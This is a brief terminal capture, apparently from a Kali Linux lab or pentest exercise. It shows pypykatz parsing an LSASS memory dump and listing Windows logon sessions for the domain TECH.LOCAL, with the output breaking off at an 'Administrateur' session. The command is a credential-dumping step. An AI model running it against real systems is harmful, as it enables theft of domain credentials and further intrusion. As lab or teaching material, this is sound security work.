 ┌──(chaima㉿kali)-[~]
└─$ pypykatz lsa minidump lsaas.dmp
INFO:pypykatz:Parsing file lsaas.dmp
FILE: ======== lsaas.dmp =======
== LogonSession ==
authentication_id 2425265 (2501b1)
session_id 0
username PDC$
domainname TECH
logon_server
logon_time 2026-03-09T20:59:30.669067+00:00
sid S-1-5-18
luid 2425265
== Kerberos ==
Username: PDC$
Domain: TECH.LOCAL
== LogonSession ==
authentication_id 2415271 (24daa7)
session_id 0
username PDC$
domainname TECH
logon_server
logon_time 2026-03-09T20:58:51.213333+00:00
sid S-1-5-21-1319498531-4289955354-3740979415-1000
luid 2415271
== Kerberos ==
Username: PDC$
Domain: TECH.LOCAL
== LogonSession ==
authentication_id 1552090 (17aeda)
session_id 0
username PDC$
domainname TECH
logon_server
logon_time 2026-03-09T20:28:55.824564+00:00
sid S-1-5-18
luid 1552090
== Kerberos ==
Username: PDC$
Domain: TECH.LOCAL
== LogonSession ==
authentication_id 798249 (c2e29)
session_id 1
username Administrateur